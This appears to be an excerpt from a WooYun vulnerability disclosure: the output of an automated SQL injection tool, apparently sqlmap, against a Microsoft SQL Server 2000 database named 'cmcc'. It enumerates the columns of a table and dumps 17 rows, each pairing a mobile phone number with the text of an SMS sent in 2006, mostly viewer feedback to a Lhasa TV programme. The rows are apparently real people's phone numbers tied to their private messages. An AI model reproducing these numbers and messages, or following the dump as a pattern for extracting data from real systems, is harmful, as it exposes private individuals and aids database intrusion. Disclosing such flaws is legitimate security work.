 [14:38:53] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[14:38:53] [INFO] fetching columns for table 'XiZang_YSWH_JWUser' in database 'cmcc'
[14:38:53] [INFO] the SQL query used returns 5 entries
[14:38:53] [INFO] retrieved: "content","varchar"
[14:38:53] [INFO] retrieved: "ID","int"
[14:38:53] [INFO] retrieved: "servFlag","int"
[14:38:54] [INFO] retrieved: "Simno","varchar"
[14:38:54] [INFO] retrieved: "sTime","datetime"
[14:38:54] [INFO] fetching entries for table 'XiZang_YSWH_JWUser' in database 'cmcc'
[14:38:54] [INFO] the SQL query used returns 35 entries
[14:38:54] [INFO] retrieved: "3740","13811011445","你好","04  6 2006  6:15PM","0"
[14:38:54] [INFO] retrieved: "3741","13638908883","很好","04  6 2006  6:54PM","0"
[14:38:54] [INFO] retrieved: "3742","13658990221","那电信用户应该往哪儿发呀! ","04  9 2006...
[14:38:54] [INFO] retrieved: "3743","13989988835","为了抢到生意中巴车成了现实版的飚车族,完全不顾周遭的...
[14:38:54] [INFO] retrieved: "3744","13989988835","种现象做一次公德行动节目,以此提醒中巴车司机们.为谢...
[14:38:54] [INFO] retrieved: "3745","13989909315","拉萨有些路段没有公交站, 如藏医院住院部门口停车影响...
[14:38:54] [INFO] retrieved: "3746","13989909315","拉萨城里二环路有排水渠葬臭, 周围环境差, 应改造"...
[14:38:54] [INFO] retrieved: "3747","13628913646","有一群脏兮兮的小孩拉着一对外宾夫妇叫 " 爸爸妈妈给...
[14:38:54] [INFO] retrieved: "3748","13638916511","支持公德行动    发扬好的传统","04 13\\...
[14:38:54] [INFO] retrieved: "3749","13518903529","我是个司机,有时偶而会闯些红灯过路,但自从你们办这个...
[14:38:54] [INFO] retrieved: "3750","13908904661","美好公德心,美化拉萨城,愿你们的节目越办越红火.",...
[14:38:54] [INFO] retrieved: "3751","13889099257","你们的节目使拉萨也文明进步! ","04 17 200...
[14:38:55] [INFO] retrieved: "3752","13638908928","今晚的公德节目不错但旁白用四川话很不舒服今晚九点是西...
[14:38:55] [INFO] retrieved: "3753","13908919666","现在的桑拿中心没有女宾房, 难道女性不能洗桑拿? ? ? "...
[14:38:55] [INFO] retrieved: "3754","13989085818","晚上有很多人驾车为图己方便开远光灯行驶 不文明 不安...
[14:38:55] [INFO] retrieved: "3755","13989999855","你们的新动力公德节目要尽量避免再侵犯肖像权和隐私权...
[14:38:55] [INFO] retrieved: "3756","13638984978","今晚九点我喜欢我支持!","04 18 2006\\...
www.wooyun.org